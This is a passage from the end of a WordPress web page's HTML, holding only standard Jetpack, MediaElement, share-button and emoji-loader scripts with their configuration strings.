//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"7ff5303607","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fmin-linus-okwori-rain-is-falling-his-kingdom%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>